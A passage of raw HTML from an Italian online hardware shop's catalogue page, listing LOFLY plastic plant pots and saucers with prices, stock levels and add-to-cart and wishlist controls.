class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">93elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">21,60 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72820"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72820"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72820' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72820"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72820', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72819" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/79000-home_default/vaso-lofly-case-rettgrigio-38x18-h-16-pplast.jpg" alt="VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72819"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72819"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72819' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72819"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72819', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html"><h6 itemprop="name">VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">7,94 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79000-medium_default/vaso-lofly-case-rettgrigio-38x18-h-16-pplast.jpg" alt="VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72819"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72819"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72819' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72819"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72819', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html"><h6>VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">7,94 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79000-home_default/vaso-lofly-case-rettgrigio-38x18-h-16-pplast.jpg" alt="VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html"><h6>VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>VASO LOFLY CASE RETTANGOLARE</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">7,94 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">54elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72819"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72819"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72819' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72819"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72819', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79000-home_default/vaso-lofly-case-rettgrigio-38x18-h-16-pplast.jpg" alt = "VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html"><h6>VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>VASO LOFLY CASE RETTANGOLARE</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">54elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">7,94 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72819"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72819"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72819' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72819"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72819', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72817" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78998-home_default/sottovaso-lofly-low-quadro-grigio-17x17-pplast.jpg" alt="SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72817"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72817"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72817' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72817"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72817', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html"><h6 itemprop="name">SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,56 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78998-medium_default/sottovaso-lofly-low-quadro-grigio-17x17-pplast.jpg" alt="SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72817"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72817"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72817' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72817"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72817', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html"><h6>SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78998-home_default/sottovaso-lofly-low-quadro-grigio-17x17-pplast.jpg" alt="SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html"><h6>SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY LOW QUADRO</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">30elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72817"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72817"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72817' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72817"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72817', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78998-home_default/sottovaso-lofly-low-quadro-grigio-17x17-pplast.jpg" alt = "SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html"><h6>SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY LOW QUADRO</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">30elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" 